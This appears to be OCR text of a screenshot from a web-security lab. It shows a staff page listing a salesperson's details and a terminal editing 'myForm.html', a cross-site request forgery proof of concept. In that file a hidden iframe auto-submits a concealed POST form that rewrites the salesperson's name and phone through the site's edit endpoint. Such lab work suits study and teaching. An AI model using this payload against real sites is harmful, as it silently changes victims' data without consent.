 Staff: Salesperson Elizabet
https://35.184.88.145/red/public/staff/salespeople/show.php?id
Search
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: Elizabeth Olson
Name: Elizabeth Olson
Phone: 555-532-3209
Email: eolson@salesperson.com
Edit
user@user-VirtualBox: ~/Desktop
File Edit Tabs Help
<html>
<iframe onload = "doSomething()" src ="" style ="display:none;" ></iframe>
<form action = "https://35.184.88.145/red/public/staff/salespeople/edit.php?id=2
" method = "post" id ="abcYouOweMe">
<input type = "hidden" name = "first name" value = "Spooder" />
<input type = "hidden" name = "last name" value = "Man" />
<input type = "hidden" name = "phone" value = "911" />
</form>
<script>
function doSomething(){
var myForm = document.getElementById("abcYouOweMe");
myForm.submit();
}
</script>
</html>
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"myForm.html" 14L, 513C written 3,80 All